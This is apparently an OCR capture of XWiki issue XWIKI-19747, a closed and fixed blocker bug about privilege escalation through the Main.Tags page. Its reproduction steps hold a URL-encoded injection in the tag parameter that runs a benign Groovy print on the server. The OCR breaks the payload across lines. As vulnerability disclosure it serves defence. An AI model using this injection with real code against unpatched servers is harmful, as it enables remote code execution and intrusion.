
XWIKI-19747
Privilege escalation (PR) with view rights on
Main.Tags
Status:
Closed
Assignee:
Michael Hamann
Priority:
Blocker
Resolution:
Fixed
More
Description
Steps to reproduce: Open <server>/xwiki/bin/view/Main/Tags?
do=viewTag&tag=%7B%7Basync%20async%3D%22true%22%20c
ached%3D%22false%22%20context%3D%22doc.reference%22%
7D%7D%7B%7Bgroovy%7D%7Dprintln(%22hello%20from%20groo
Comments
vy!%22)%7B%7B%2Fgroovy%7D%7D%7B%7B%2Fasync%7D%7D